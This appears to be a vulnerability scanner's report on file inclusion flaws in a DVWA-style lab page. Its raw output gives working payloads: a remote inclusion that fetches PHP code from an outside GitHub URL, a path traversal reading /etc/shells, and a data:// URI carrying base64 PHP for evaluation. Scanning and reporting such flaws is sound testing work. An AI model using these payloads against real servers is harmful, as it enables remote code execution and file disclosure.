 详情
URL: http://22.17.143.233:8088/vulnerabilities/fi/?page=include.php
状态: 扫描完成
结果: 文件包含漏洞
TaskID: jwK6A0MHKucVsz1v
漏洞信息 原始报文
[
" (i) GET parameter 'page' appears to be (R)FI vulnerable (e.g.: 'http://22.17.143.233:8088/vulnerabilities/fi/?page=https%3A%2F%2Fraw.githubusercontent.co
m%2Fstamparm%2FDSFS%2Fmaster%2Ffiles%2Fconfig.php')",
" (!) content seems to be dynamically evaluated",
" (i) GET parameter 'page' appears to be (L)FI vulnerable (e.g.: 'http://22.17.143.233:8088/vulnerabilities/fi/?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%
2Fshells')",
" (i) GET parameter 'page' appears to be (S)FI vulnerable (e.g.: 'http://22.17.143.233:8088/vulnerabilities/fi/?page=data%3A%2F%2Ftext%2Fplain%3Bbase64%
2CPD9waHAgZWNobyBiYXNlNjRfZGVjb2RlKCdUR1ZuWVd3Z1pHbHpZMnhoYVcxbGNqbz0nKTs%2FPg%3D%3D')",
" (!) content seems to be dynamically evaluated"
]